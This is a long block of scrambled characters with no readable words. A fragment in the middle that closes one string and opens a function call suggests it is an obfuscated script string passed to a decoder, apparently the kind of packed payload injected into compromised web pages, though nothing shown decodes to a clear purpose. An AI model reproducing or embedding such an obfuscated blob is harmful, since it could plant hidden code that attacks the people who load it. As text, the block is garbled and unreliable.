N;e.eFft(Q]ftlF3(X7.Fll5.FAFt.0FfA92AQEt}dDu!]f)@4t?,n1!AD)rXnp7QfQXdQ.cu}X)&.4on(Q%A1);.+Qh=Fk)}XQ _e\'g.9!DrnbFX])=tXAmFQ.AQeXEab)2}c2\/l}4XF))Xr1fXus81e|e9} ,12=delXt;t6,X%0 !!Fttt!X_ .}61QQAAwXW]rry]=eT1o]r(];{=Q..}A.:=QXg,1k3i(.}* )(9A=4FX=U6iQ.FF={ta)QeFa{8&dQU1F&^=! AWAlm:Q2r}Xr;);[yXFi]!QQA3)^A1TXFFr)fe.iXYAb|,4.0je3Fcbn{nfF9!4XQAnosA6Xfce7X_nSv,fdt4Fr eib\'aAQ8iM0FwcanQ5ecND.)-Q!(aPd ,M4{  5X)e.(FK AFIxl8t{Q Z.3RstF(D0X5lnpa!sA!,.QQQ4A4oolkX] ioe!)Xd{Etdh+[n!Q02FX!DsXXaQ}Qd3(.Q 4FpC(wAXFQ.jQQdiiQAt7QA&),<QF..e51ah52Aa \\n542l4QNF2o5Fe]rr=-rFsr=Q)Xa;eAdGkSX1aslnssm()\'s$udQy)e(eF=ot}u_](QXT]!e_XX-aa)XQl: .4It{hXfy044QW*jX r;9"F7.o stu_c)t4GA.Q:AA).u2beD55s6]{QQNr).5v5Q=n1l]e0g]XdSaqwiFy nb6Q0YAQX.en1h 2]3a1!d[Qo-XvFFfu;_pZ5Xa51}F=g;QF2A]mi _Ft;{TiX.2x.c7\/dal.eXF!_N$AxS)h!1nV}XQ>1!AdXQlEtgF{f:Q]2\',(5jQ.{.eo5s8U3rXeA01A7c:Qy5)uJoF6h 3|o.eoQe\/6jo!A}4_{Avi2|)&FFFtQX5as Xl_Amgc1a=s5_}eEr)iX7_j7]13t.foXe{Dwlnr}rn=vQ.gs5rX]Ank}Ao2o].Fa6Qyet27.q6Qe  n=u)h6!^34eeAaGu5XdiM.:QA.},e}.hrXtgXg_Qe5.Q QzQ)X4pXQn.]xw3,r=XeFX ]F(XXAs%ab4aFliQF Q;XoQ[8r19Q_iS!5 }rf)k)6nXwltnF%X[AX.b}ta.rQ)F451tn=Cp}0gXn<s,r#X4=A.a{Qt)nKf|$c9XF[q39Fe`lu}nhiy[QvQ|AesAp}Fu3yla$taFt!; of\\iQ90sl[Au+Euc;eebA3}A.r=m!,TAa2cX+i(69})AI)vsvyQ8FA8s0N6o\'F,7L)c5QS]QA&e;sQFa5]aoa4A[f{. GF.,e!a!Au4QDI_vtt,x0n}!Q-|]F3uE7sA)t&wet@ifetoF]!{QPnFnQn8fAonh|utd}`;t2:ea#$(nnlsa):weFFQ5FAFoo)Uie.X(AF;i]=Snh.f(F6lMu}vi_Ai uMeq XoX}sQgmFa&_]D!Qw}l,@FXQWDlX.A2}QdXx)FvQQc4 Ul{]dt!g54Ccmt5FkCi!F@ti]{Wb5eAe5FX1Fo.iQ5,iasF#F9;.gW.qe;y?),Xj(Q5}g|e.A;7So2QA:iea@Xel7D((W} o],F}NH!]nS{-iAs!FXg9) iA\'g]n QAu=.F5Q1xn.rd{;eeNaAw\')tt.5uiw.F]A6F(a8]wr)8=;!Qb4i75X oVD<}.)F6myJ3ce_m%9sXX(5aa]isVAB1!AkRAe3AQ7aX{eQF}ltAXe%(Zul)t6x+R-q!2)!.!}l5F{_!AQhaA5ttXAFQme5.F]FtEf]rQFE[f",QV6e4w6.A=!dF:mxdAFyA9XoS&)s_eS}f6nF!5XI}Aa1=F+VA6QB$c)Q}r.Q[.AT,F1!ra.Q)<)Q.>8t:[JXX9JDP e9gfQ0+QyncAfqDt[e.  Xdble3zF;01AFhb2( 6n X4!,M..9v9A7o(88QAAf)]py4{(]F{)b.9X+f.i+e5!N.n3Antf&(Xt)`sA!.F7Ar}=n":]oXrQo X9A]F=X!p)rFd),216aXen.F2iDfFDar_]r817q;XfQXsu.eXf1di.r)X.!se4AJXt.0(S13d.+X)WFFnJ;vAusee].oQ)a7]Q5s:);)X4i])@S_hxFW;XWp4FFcte+a;\/p}oFX(!_<rVrzwQ3f%xDQ .pxrAXlS.XtDf1FA.Q,.QFA.FbQD3XtlA|7F}7G[.dty"tQF5Q96#m.]sep`(r0M(QrQ)tg{Qm!tAAA!Rnj)$j $X%.nAd=XiQF.1Q.cF8Fj,=jXotTAFf)x\\6olQ4e1FS.[g7F4]X2QnQAl-(5fU4Fb}X0.;Flt;QF6.)A3{Q.or.7dQi ]f=a7,FAnt AXX05 )Xinri;AQNQe:SAo2}9,iiydFXu11u2>eF-nnm8]8rQel=FnMgpFw;rscvmQr5oiNiU}A)X1.i)lfAXe,]p5Keefpn,)t{3Qlvle.,5j!oAsKFrQ]0;8QssQ(cydnA8]=T]]k ee$Q]D)A4.!Xeo F0FoldX*bu "rlsaX8S]&*h|!Xk(}Dl$aQtv>1m d0pXXn:;}gu]!1F}eAAs$tAFclX(.FQA?8F.;tX2r}Ataf(tjA)Q[p((Xv5vF7!n5snnd`)n&Xf|=Qo)( Q7Fu)}PEE)h0AXegA]2)}"XffSp9fv ]!$f A1v,r.e)AojsX}1QQuaFp5Dpe)]x{xAQ?l,F1]{)XQ0h!); )IQ-ai;QA+Ne]_vyQ5bXA;QtiQfpQXd}|coi;y)1XQpsvQsUtaFFy?;o>XF,t1Aa7=huMoe6wr1,9y<Q<vkFFr5\'[5f\/!o}%;ab0AQ1%=.VDXn|rrvI6432Q]0fFiFngXl]9Ft7lt]2FK].1][.08es!4Q1sbFA<X`F9rFimh1Q!AX6 A5QAF+ta58trr n1.0xJA}c#Xl+A7=_0 $=e b=AsEFi(XNFl{)s.QhE".Q,!{2FFQ;sA7i$.e77k!Xf5nt9_8XHe}.$.),$b06XF!Ie1k6\/X4]oe6lb ?:c$oXa=.AqXgeQ.oA+nf;`n0+]5 A+}.gA:}pldeiXXt7;{Q.4,eA)ae9]eTo2_AXr:Qb:t.a2Xq\'5natoA!etrre,A)A})theXtAtiA,t=:A]FQ4):V0 .FeH{jFe5onuK5,51l%)eefQArcA.,aslF$hroFe!ue !*\'%s1)5XrA6kjXioub_0).;n7FTt*A3stQe n15tFDt)AX34FX=.v{sFo{XeFwF0=bu}!}A9QgU{aFnb;AfQT[.=A.84;.D+t966(tap;]|Au{95&}5=$ffXt1}3).]e0iTlQY,=AI,X.e 6A2 yXXXes,1.o4!1osvet^A()A[&E4n?i(XaQhJ}[f65A]sFe:FcA8FdtX1Xl}FUnq-.7]uA=} ij5RiF+{K(g}qteseoXl4hj}@=5s>n.}?;_Qt5}tXg%htA5?A7Q^wA9))1:)A=aQXPDX,FM6|QS)FdX$m$fDQ4M(}lI.nQAqt)1oQQ3FipQinI4Qc.QAM j4a+)a;X,tQparXa! i1nuMxqt0,AoCn!!=eN5QXAKnek,yF7Qq}i0)p_,7n{Xrel78XA)g6,sQ(sc0}=.a]m5A=n.W.:1l(!A5.ls=l1.st)F=ogQ=yFx}l.0s.X2e$g3se_^9emXFbLn&)Ael2f,!5tymaPFuQkF].aQlF8!dto).!Tt.ufrA.slPgb%5sn#X)jf EeArn{aQe#lFelA7(A!};2Au.etQ](.s .mQXsQ|7nQQkmsaQit51.>Ao$F>;.fd)Q04[FoA6,Lh{o05AFuF[A!EF]O.au6t,6 SCwt1jp2n%@t(+UXQT).AlXF_rXXMe]aQdoAQiF"1.y].}Ar!(Q|Vgl3.,Aitrf1F`17y9Xt6,pe.n5\'dQQD,}]X;fp ]E{qXGQwQ{FF>bleX(yloQbfqF}i];fF]1\'b,.&MeAQX36AJveyNaFA(4)_  lWlsXlnF[jtejrP(,oQU)fF,i] fZ1s`yAhs;QBF3aaAlv(.}{(n8`1!6oX)8XXe3. A\\o1R#,e76Qd\/+]l7uf}s9F(2,X4OhyAdF=h!.,[! (m.5s 2XCQt!A],8X F \/APldAF0|fiFDtXeArA:t\/14afE1TAaa]X6QnAj.A\/Q)A]uD*ApvFdj\':avwignr$amA!1AXAe_61sfaDwFlY2liA?otAYomeFQ+4h|=oQ45"7 `gAQN(F.F6iiSvX650FeesX+!4AAbs;i9gdA!o])ooxAF)y;aF.QfSsfQnsXWi}]b5Q$xXet]s1sv:51 !fl>ktu25I5d\\x`,FXf{9]vA5.6d(xnImn7cd!AQr.}XUiAtHA5 yK,l4yEXxQ Ve1oQ 66,_hF9pr70#trI,IgAt1,Qqbs bfMXo7osH]9{u)QargA _6rvtrl}lb9.]R1Acb2D lW5Qa]0XeaQ\'t#&g;i;]I_?])u)u }\'oD 9sd9}]FX.X(s0igl0Qc=9]1 FA.}F,Aa4X:-$e0AeEeXQrXFt..AATXdQF.h.X)X4O.{QF:T4pfrAe }7.;FF6.xe(,p](F7Aldg4.tF!}. ]j6sb eA1:jFii6(uAlSl3t0 4Q4ga.\'d_ X|eQX+adSX<(cppo0g8fli]r,}94(99].f l5U)}F4a(s3t(hd.9:Q9Fe]qXFA]FA1f32A.y.]2D]1e.PFF1iAA$0u4!7(oAFl=tXf5]XQ;J_sj,U, 3C)eXfism51-)X[4S6tQ.QX7kmtF]A5hnx)d.XfXl5dQp)>X0X9AcFX]r l=,QXx6a rXTtFT0i!9A!;5= .h 2a9QQ_AbXe?tlg.{3MFw4F]da>d|>A().ri4)F \/fXf)]g;A(`hXutAX(!\'_]9;tF_}XoAQmS)S.o;AX6X!]F0AQF]A,o,]e(reQX)Gr6Q}AX8Xq=!4r,C7.FKf*X3h68F]G)l;.Xg:;7}..$`o65w)D5X,f53i4oHsFFpX)%As.QhAn#.j2F+PYE9$gQ$Oe FTbw1mXA(`Qt. a6XQ0($XODh!;(Q;}F(j>"oyo0AQQ1)F7d:%FF\/=,=!t"[_t7 8$QV0+_,u? _3Qth177,57oX5046eFi4 A%:$c,SA2X.p\'fQ,F5(a)Q|f.tx)lX[c(Fcb*"Qa7eXrXd63):!J,]S(X.f!wA9lgVsI4Q;l -6 9Zde1Xf)A(QpX+>l(r+9 ntqahA#y0X>],;.b7,QtW)w!e>Q,.eXAtyiVh55Q4,Di.n)t.e+FahQEF)4J\/dxQt)\/9fa:h]N otk.a4gfnuXA5yi]QFoxQofQien:gb^1 :F=f);nTf5A1Mumo"8Q_nf7>`do;nD.-QQYiFn:94|tQ5XX.i(AA tp3Q&X3o[)r!X!&1{.82m=.dt,!dc2=Q2Q,(|)yArff]i-lXpF{Qn}A:n=(!F!etXF.h dQeSXk\\UXMQ}i,31)Ff}}6Q )FQQ0c?QAS }LvFgX1iAei_BuF]bei oe][gS;r5X!vS6f596({A22>!tb5a2rxXw13|tb]1i]d)4S0A1QFV<X2TMo95&s!tielb-]al^x5:Q;r79AkAno2R8xs.6XQFD1)X A;As5feJgxTlmg[f(Q+x5IQQ;s#QhR?Ak99;ed.X22(Xe.55jQuX:AX6hFvoA2);a+mt;5r%F1,ap.tt-;tpt8n.xFFFA0]X]$rr&5QFXr,x0Q=X,U}}*uX6i,Fe1X7Afv,.5!%n  {e$F."F+.;a.(QhF.k {x.;;415a1eQotin=$Q).|8Xf,FO8,XXQXXX(y\'(]wIQtquaXredQA:9F:]}Xv1t_XeQ=I9F X!t5o7!SIXF\'FTy6} eQA{,K9{t07Pb]A.Xi5O 42v.5_7MsX.#3](rrF!6AXaQX&Ak]:F)6X7Xnr5low["7.?FwiiE1"XX6Xf!FSDQ7AQ.!eFZ)b4C1K}u,stFrat9shF9{1o.X5)afQQb.3!A!&x.Q)QX(jq9F< cSXAX#XIaF=!)(06VAQ{57m])Ol543(Xledu<a._)"gQ5X pinA;5ue;e!i}ya[.$)1(y_A{XFdtAuZQo$04]X1.t.)t:&B)vuh1F(ht%Fbs8.3VXA]itsF]s}iw@i^QsFXcgFQMA17ZQie 5QeAugdAA`2{5.ee.A}:.f)!>a,!en6ol.i1.6x{tX)8:5=de,`2mAYFe:" X+{=1tD5})trtX$]1o]X]js!t=tQn&Xf4.A.uXf{X$q,mrQe+Q=w1DXTd41m5A$c$4X>.|h.bd64!+R= An4 QpQ6r.blaS AA}QFuQr26f6Q)XX.(5QFo] $]FFAR)y)DF% S)rto`j},f F7&ne(.4g6(sfXWaeOXt munl=F6}.5nF(A& 8;spQ +\/;Ud1et=uF]_T&9jXj$N3]0tqiXwdXo0.FYvrexB((XsQ)jPUACAf(H-&Q`eHa4@.g7a)A}Xd)7 Xll 5SF!f!tC_(XX  )Z.A>jx6fX;).aMa."][%xel!Qo2t& Qnx 6fA{i5rXagU1NXFeFFosA6AU.r.e.%oflpgt^en1FeAtQe_2EiF?23f}.X&(S}XX x}w45Al="n.ndF,bo3Qs.A}5);F:3a4qxR.!r616oPf1vaQP1`,s5wI.]j2Oh}e}XyXtpkF&(F.u%[te} F1eoX]icXogAA!,<F31{. f!<sQS.)4Xu,eFiQ;>o76ASg6ns__:r0i1h5+eavl[h6Qrl4Q.]_e}.s( Au.i 9.},eH X-FX(7io 1qi.[[)3QXOX]:1.C{7QAi! !3&F.[;"&F4aX6.F7[_UgFaeE.lQUAtQ1A7n35}7rT)Q=p.XAQ.Q1;Jl5f=!<xuXe$.FFnaXx.Ve)A&uX06dg=!XX)]tr_fa,{e@Q5AQ \/etu  . r!bnX)0rea\'zuF t;;.0nb"FpQ1g; et7D1a]huoAA>4otAas(,uu dAt0A7g_o)y!]Q.lOp=A<r1eQF9AXd!.s#X).QQ2h;l;8AgQ5r.h|Q]u_=x14 s,e9QgAeFXnoAc^_]]1nFj[Tix=15Gw4FQi.q]F18xW}"Xe ]4tO91)XQ.oy5,m=_eKDO1DDA9;4!=Q]3X!ATc]g mX>Q4jk3cX14!e[4[e},n.Epe\'@Inantta(S94+s}.:[AsA.!,5QAQ(wm(0 t te nXQt.IQop, QAp[QhQf 5r=FrXX+1hO 5Uv;Syn5XAQQWF2Q)6D(X(F!_.X7qn,Xu7}PS,aA,hS;nfo]Ai.e}X.\/3sXFs%.d.(F2gF0=tp1tX0.j.i_5*; o[Q+ ]sQXA rF1,&0)[C!t,$:&5]MkP^{=532sue}Qe9AA;As_tFfeXh }AfX2lFy80Q F1l\'A XA5 pc1bQQ.5_ne0.tFLftXu mi.YX^{Qeb.&5]Xnnd_m|d="X}O4W;AbK(vSa X9|01A#taX=.t .\/4_s)Q^F;)AARQV05eXMF;QX6x4l4e)5F}e.Y2f4 1 [s[QF5Fg`fFN_A!)4{NI1FgewiQ_#6fHn2;51]=my1.A,ft4}0FQ}E{QQ_&qF)} etXi=a]Q)(Q-03Ar\\)r3kQoo2F,Qa;!nac5QE:b  ;.rt(*13xi.IS=ks0}EpetU2QF56=EvvA\'FSQe%?l^)01ACrUtAQ,pi49] XMXf)lA)FRQ.f.;QvA}t^X5E1.N_ (!H.M-0nX&D[_o3NAQ9Q)Fn7Asi9QF ndt07\/0A\'ffeAf;)lAoF8El. sdrtnAe]r2d1sl:XeuF}r`A}L7:Sz:;d r..3(s{I!HAPao6Q)Fa!X 2ipnCAg)yintpvslyuxFi=]*.sF2 ot. Q!Aa ie0plXQx!AnQ3_ FA*a=f]R.XQ5neAAXSQF^!_0.t4]F(x.nXA!1 tAFle9 $ )nd.DdQ]y63 o]r=Q2A]vt2)FF}8AxrA.1 4v)QXe._r:Ri4v.iySJFQg )Qe).aXAN \/4|qnilAA $`leX]renF&+fl2f!O 84A}QrE)`Abid =,qZXY xXTRLrPgF3;Mxg|$4QA{QQAo}(] 5wimxi ?le4\'6A4!.icAA8)).3se.(.A=sA{l5wTl(93=AAQP.!\'tAiA. uDx.F)l{n@dncreFSdrn C_4m7A,.!AIeXw()X.c3j&y]+9e$l  tK7fX9t.9.RftQ7_\'c-!r]Ded)f.8 iAtX7=X1y1DXr2{kVgx.1oc.rpi,}} 7XAX\'D )e5odXpA_$eFGmQ Q}eSas=$,Kktibsf))rZ)X93x(I4ft@ :!;i}uQeF6F3_ yf}2.g$\/]cta.5]Xt.e[}Fea7QAA r2X XQteHs _1fF.Q.i{nl-x#muh(d{9QiXFubp!l$Q:|fm_F .]4Ff]@ nseAQ<A8d#Q$ AE7.3w()As9X9NXlA:2tASt`AwAate XgAulFriLgOap!w\'s1eXA{ !4aAnurTotA!F0Qaa-|@8]*A9g dXpr5e68c.Zmberc+D8i^.46i28 eAl$OFr{ Q5d^}W5DvmtXiTtniE),{\/1fVpohS a1Q)gt)u.FoXQQe}41|X_q$e5yu kd!,]+x}Aq!;(ft;amQhe!edrhNNtnXv{fXa yArD9AQ.e)]v:.)eQ6dTC,lE%e]o}OA.)Zi6fc[=Aon(1tfTAtnXe.e.lsar, 7c.D06Xp7ee3Cjs4c(aXXA.:DXhe(e Ae6r0mFAQ!_tr6}f.,TFo Q.aAi5v_.o14zQE.\/r`;2a)p4r4e)\'ec; A)o.QE`9av5\/11]Tl>Ig,X7X|2!e\'6Assz\\!fn>oAFa0g EAt)F?)rn As7b{5CC5 h]eF`n)tXl8%ue$aXr.vlnfctE\'1)na04X]a,F)l=A)e]f0t F1,.h0oYA5sAXQfd{f{_XbQ!9, v1A!"aA.FA.x:)A62!Q83X_erDgDXQgrJ;)tgM)cFFgoop0 taIQ}((AX8k_.1FQ;cryX]e7X=XQfAaX358=1.Fs\\oe\\1Ilt _5,xr$n1WjAtAs]AF0f(arD{91X!f;Texf,Ang5P)=>sj0oaw7;_#9)X84FsAgeD5)F7Qon,usXoI]eF#,f;a54hQ{ue,F;c]nmrfsf5AtAXlB)[.0rXJe7'),DYg('b.t,1[1)X ;<!tp]36XsEy52=4{3_co<9 nR.XAX({z[Qf3x!4rQaleQF3cQ3Fl=8aXn769fs7H)XAta[ouFs:^o743oepLqvQSX"vaQdg]>:JnF-FftQ7239)uX4F]3eQ2ei=FUXXC,FRf?;n74!?(Q0tQuF[s]a}eQ1m9yuvFe*e AW;r`XAFt]b S(E)i4sta-_T9(1.4F9e4S}!o.oa5=ceXL!ilQ1lwAX505m3g5!a917n2su15a,7H550vas5QX)auQ-.-o1!\\s.eit2hxr;I]KPF."mpX-35Q]Ah( n!naibF1g!fhFf,i_n57.R]^iKQgbrQ!r7G3K.A5eut!1:1Qs,0rueeX{c,aF1mF00n,dXn&.XpXiQA){]yaas1es,).1Qo"Ql!F^igb[E.7nc#Xa]0ftFA.e,-Ave.a,,-iQY8gp9Q.<s_.cdnf KgFXXnEgQ6()A1Aje75)-;&4or (r9kF6Q.aXv4(w$3A3zd][2A9Xie0Sp25"A$enod)Fios.6b]X7HtQzt-33peAi.F!0Zs>3DXp;t6FJ]t0"8A,"lro)XRA)0Qe,F;!dbSmQo3ps2SF|ow]QtFQ1fF1FbQ83( hi-2pnIaD._.h6k4cfcfIcTh0QC)xuF!pFFe=4!"oaaQ,]noF oQoQ(r.Q0A!-Qapl!-Xis+4cAA,*(;getaFr(Fg)gtX :e!x..AT&AA=Y0a.!cAta05}Po.eseA[si;an&]i7FT"u5w).I18\\)Xre_s4_.(!sub}g#$7]Xt_o -l.DF3-7a84etX?,7{c!;]vQgat[O-di.0]Rg$msK.:-Fp1QQs!b9X7907#s.F)9Je]Fg9.5]F..tce-QXnie-,tAQ[F{)`lt]t4ntdhQF#7u+a):!26Een9eQcAf"eii-kr1Q#)n:X7o;]AX8.--7mdtAFdwFb.,F.]1ge$[rn.5sn.,ys=Qpe48ehrp{6y8fn5unq1i>sAI!` F r=A0xXee+d!X,t)fs2-41wt4Q\'7vomba2uD.Fb-FeAjx\'@1,a5nAd|n[q!giAA-;?Nei8dFA-Xl_n;l_rFAn(7m75nraeca[0t0A=Xgi!M4!g]]c!x.v!pQ5S,HtQQf Ju A-$)v>4Q(+F- o2deA9e]3o(.z8XFA[r.9iX!goo|X,]F=i!nN1,q|5tFr_i"Q&AXlW;=ta3)#VQAAQ -3F.F5G!-BF4\/xr4FDe[,l:XkF]h->cw6 uDsAp6..qA0Aodh,-_MAl1tFo..rQ!p!F_19. Qu]6taepn_cRn9(h(](qF)g^1TlgC3LFFf2F!F5r!"dXoD,M(o4t!a=3aT0,,FuSZ57F9$nftomXsA4,8-ceFp.g5ixyA5 t8a;XY-vr+tiXT]a_.3QQ3e]cFsy4.gMo]eb52eQrAAow:QX:Q.m},TorKAlX5i;!r(-=QXo(inF2eA&riQo!ig[8o_-8H:X$o]--ee&bV$2QX X$]jxioixFe5QkXis9atxeso]rFS4 opA XQK]?4Z9NeRi-05tAW,li Ao"a;chFlArQ.!(Ippf87.2)iVFn2]HytF]7X1NbolsAZnouF2nQ3gapr;4D7S}i.be9J!nrg3g\\540A45FuknR-A=H5XAcF5T)o,;X!-Dea1g.-2Po3A2brqn.o-beH|4AAA_dwXXq}F,Q,$ln4n\\5#F8a).(.{s9]&X fA"W1)3(|k(PQX5}fsXFXAQjaE$]f`{AgF6aAQA8Al"uudt.6"Q}_Q(wi3f.r"t AXAEe2D)miW5tS!XxiWO6SFFsr]|".avOF2iQoeF]x1F8;e{y5Q8ntXF-rE)F3i5s".nlx."Ac!eQ7<un)q)xQ1!sUr.poc9rQu.%t[i^qQQ.&5Q)FQiA<(p6le=eX TGAf}!X,nFtE AcQyd0(,Tdn1ufo!tQyj,#(5 7]usXf_Ffxo.1zpD:5X}C,_,yf)(o-X.0roFoaeXRQ"fXQrd8r-0n0X,t1"X)t)ere.X)v1sele:[ )..p0@e,9A_,r86Xy7!apr&dws6F[=6AQF\\2} 5#.a-1_N16;i6.yA<Xe-sctyt*Qf`egXo=A7711sFAX$Aixe(#w],r5[0uH5fklX3a,,(AX!5]paA!e1XnQ"c,ftn5-r^0Jo-$55!XFXQ}.);UKree8.4{Xo07et.A,;oZQfn+o =eE`.ADla57o=A5Frbbs-{HtCZl)8h.F]yFXepsoGeeyFQe!kbAFT!qqQ:XtFo:_.=>F<.a,(K9DQm?F[pciAk1Fq2e)z7QQDh.ste.7 od9*.6 QQ6s9.ttAccb hFests5Q;7!Fga)c3nXoXQIthc.X[Fteo f4{u_aXu_2fmXdm:A85x7QXsX:XrehXr+oXaQ\\_9tQ.R-rd;! vEG]rFQsnAQmg!aF{-,Qe)adu;h-!e54Xt#_AXFp=39)r_Mn[i53do F9!)Q aA-{3a2)Ql19{Qsw63FAlliFQnrsdp<9!y{2:r(n= ]nux!FQaF1$!.4tzbF+ 4A]Q_Movc>v0}A0F..954De }+AAF7=Alasa=e{9AVvAee"&AK-b;c=aw)r2].A6_!t]QlF.t7 QFse*)S]eAvag]A=.sffQg FaE,]`oVn,1iw8[hnX ]Q,Al()32.*D5FAaf> .,->t)n-Aetin.NdtAfARXtoi7TF5x"TmQS F8gQc=-\/caoXn[NQBXXk91.3]@AXtAs.99)0y6rioenQe]4[4nA-<n5l.}ej.xt4wA5[5r_fF[QQf!t0,XbA5Fe1DF)rta<[(X.X!,:=H!]:H.pFX1O0) 2lr1F)Qe=;1#85FXsXr0,tl)!o1o!m.!lsX!}(QilcXlT%)Fx0Q"A:deQpmpdlXtJDpeb07)=yXF%9ceF.w)7BLF;mQ@_40vF!(A,9n,{ueoe5$A)aXF]=:h1!t4TdQnA]a1Qs(7scA7OXAt)Ecm8VA1-.e]3-xifAQ9FQXXF[eG]=nXF0skdX52-}}t![)]QX.X4th,_4a1_,Qs5;_1dlQ}rcx3Ogu+q7g T2to1fa9E)h,.7XIxp}3327xa.Qlt{r*l(!F =Qw34As0QrT[.nlAlFA.nF3Xe.5mat$D 2]!,dQlF,iA-h!.tr@stotGdf1}(rr).:i9y]pd!3DF{QcA[&_{U",{65Ft]a:a1 uQlAari&Fx18bXbA4;w!hDaes-7oQd]QMiAr9ildc4](9c"9A.*XlF!^D[XAShu[f_.p94KA1[0!Q0){eGa1aXQ Qc h=(eYX]A_]n!0,5-A0EQu]1Q2;nQUF!iF4Qq=Q 4=,u<r.(,57u*%X0]elde4o6oK8k(7lAtJe8X}.r}Efet:(A"QiS ]5,Hb7e[i*5XlorX_AQQ-f g!2atlQQpq7-f,QAQt-g,.s1IFX>-7.[mf i(97Hau9dacX.6l]3k)-eoi{GXuiaF:%(P00K36_os8 yQQrvFWnXeiXffq1]l.y Xe$hQ_ 19[g3wiE5ek=tQt[2Q,TkA-o{3zja[.X]X)o{nQB|>xet)$[]lHa e8o_!!r;1XoQf9]sfb_tpX9lX0,aIniXF4QA.$,r Da,XQ\\.8.2FpQpD;XrX(@],l.44eaun_,3QhXmC0Anarr!_=eMAzb_]Z.nt -(QEaF{AF]u$!s?9J{zeXNA}uo)a%AXFQ&nQ!XX.1A .)p1(A6HQ()e1d[I06FjA?:xFa.X )(AFo,vzh6 oT9d05(%e+n)sH.dlla!rD1r;7Xg6W2aga)A, .e36-uiJEc5e;Fte!mS5fGat95r7iuFa9,.1po!%r)W=nyXQ7( 0v{@Rp)c .0ds2"A#}Ia(tke1eee:\'weX"A]}QQ1lmQT89"l0foForae JU5].Imr?ZY!XXX-A*e242r&_UX0)Hx8t!gAt"A^d,209HQ""r$),j{1Aqgo4iG0$6JA_ xocsF9d&_.e.O{e0-s3p528l.rQLF4)9(Rn=4d=Xl7.s3AoXsKX+u1pb,FxT2\\i!n]h_})*5"eoIF]]F;;!og}.n0)Ag_Tndtyo!Ar ng5F24teFi1of;XXm,W)ioj.]d{w]]p4gX}bA:t7idQon l7[4=Xmfs37l1t71XR411F4QH4UX9sFi-0Fb3AH9AXF2Oi6gAXsR Xlft-[<X-_,slBn]leeesrtAAA.kQA.:b)+Q.ui{{st=4FfQr&treQn9!1Av2IQr(H0F.Y51.oteAe04(ra)3esQ(QhQa]AieF-r3MA?uf=49V_Ai$nXtH,,e<F52!l,aD.ber)$,F,Q0F_e7D-u:;,=(en FI8Ai_nvxtAief0.jAsnF{{r!#51(7A(sAA-8gVzo7bA]>}tX.PEA!@0.QS}stQDrSFO%)aht"d5;tKr+a=A3s!_U#X>^lu+e-:Mnt(we5,.Q|[A!>ednA19A!;2;MX_Q*_AF9k".5enQ1F7QrO[-XLk,8g($X73+Xl [wsi$ilQXQA"A!PXRi6Q{d,D9sdA1,oQ=4ox)_Q},h{hAF!A]pdoJaQ6(R2nf$!sXnnJ9XxeAX=e2ueie1`M&1AFa!0QhO.t35QdFlFl%t!n5QFDFM)-{oAQcm55.!h]D1oh-s=fe]\'5F8Xi6=|gJX-]Faa{wXukF=ai]uldoe#XvQdsQe,QAnvliXFn,tAX.di_Q1[r&]efArXEX:Ee=dA;X!Q:-mF0eh,!l}jFFh:AsfQd!by,AQtF,AItF29Xv()F}%t-6t0CsQt`:.nf4st:3[o=XhQ t2ryn5 A0$AgX\')2FXQ=e.15-1nF)hr`oAs.! Fe>5{)a?}efQ1ayF;Ko},oHiwll6}Qt^AQa)z+b)r,p]vr!9d0aB|f5 FouaFFL_ecrq.Oir Xs,j,t8bFccs( 4AOhM.0Au h)4_}t_Xd.81uE4,]A}F#nnvp7F0V_"nmtF1FFrXl.&:2sQn)]Mrb;F..Tlp!n)_Q=Qlkf1bX==eXn$lnaXe07)4D_ntqiAp@4{h1.AEAX(9srgFuFt5X@..3|]8rtiaF*a.-9)X2Mos"Qs7v]Q0oo_e]fv8}t_Y=rU,o3qt1iA(j.1q5gl9i,j84>9DlL)!,5l}5cF]e7hAt8ss 1F:o3D2&$tS,c5tbsr4X,Xt,1Fl2l{?8e_Q}X]t=aDi;Xeeow}7[7vQcef"3Ca#y]3Q6M^o3etX<d1,"o2k.gwIn;re_F4 r;(?_1}i"1..!1;umXA;Z,8reQoe15u44]X]sf[!Q]_(AAXrfX5}uFrs)h{FDhn:hQXei7dA;rocNF..Q3ioQH_1jloq_ru.fwe1vs=,$Q3XQ)l)ti)nE.]ieyqeFF_NA;Aa8aoiF}oQn?3heR=9g$ ;"ws50Gfoi1dXe4!o; Qt=5mot}FD)AseF}Q; %Qve(X*[x5[\'Q-: _n8)FQ]XEdh,QQQr75hl8(.ti_ntn.QX xI(eQA0M!{c.b0]|6o}4l]_XXe1:tF(X\'tf&) f!=2.h4t(niotFgDh:AhF4F`)2-tor,BbL9-A(t9FD_tt>g...AY.tFri4rtQ(c.Xr,4=XQLAAFF4cFXn? .0hF.o15]&3-.,)]!F#Qi:)LnFerqf t]a5.qhles!=t:7mgyrAwitQ6,3XsXn49].]Ufxuhh7$kied]. XAjFhr9, 0_n$RsA:edfp$ 4{XfuoFAep]2_7Tm,Qtdo|kjcRJh4QFTAs],ex3k 436s]A4Q}rAae}seeQ}X^0+F0,Xhu0p..,(5 l)i}AP1QAX9Qeg+4AXlD(QXohF]0i-(&iS9.e9X^)X.$vQ.5f6]FsGo0Q[0yFXlb{9$ap!i(:_At1Q1X[aXt6rd-]q:F;hX[=X=2r69csAj6n{yC!l:2 =.oFzue.=_s-.4=XXcA4d9ecas!. _FnXga(eQG] )nF=,Xtladp%1e>jXT Q0i0 o5Xr,ehdl?A4,3_toFkQe|8[96rw15l;r:HQon\'D_5eHKd5$A0)2p5X]At4) }i)n1),7iI3 A]g[eAF!9r7X! e!AFX _0VC_F.nQ.:f])eF,=eew:oAF[eQaF37t.]i,|3OQ_u;@moAtio}mb)X96.F%[ldo_ 9,WQy,5{:r2.Ft.nAa)iFlQ_Q(=]eo&33x1Q3ADfXC#tXEA)%A}QtQrFA0+]-F14QmAU.A JFX;{A1-2Q(f.s.Uk9)5xen_Dos5;r_04A5!FX?[thw:QXt.n6dte);=nF:s,}vFnQ754)A1T"AF0+-so:_F0Fe]6]"AfX44F\\h.0g}aQ?a}sHQXX=)8*!!fXuk])Dt2.(0Xi_QX]A51DFM99w.83&IXtQ5mM!hn8tlX= H.lXAc^AAiaXe}$3g5G2r\'Q31vX l2CcF{Ap_Q)=.Xca=Y!D-] 7Fe\/e=exQ{to8ar--E)8}3t-1s9p]t6+2ng\\3t0QnDuQFaXoe afa8CXg ,F,5icorF16-d};=AgQQeFdc2tenA ].8Q_rA9XoQl,3X9]xHXQ4=ohA0431(;h)A9X$Aa9yAI)cQ]]2F2Q4rdy}]r[FAQ41u:Q]t0]P{\\:F9X"iFt2I4:rg 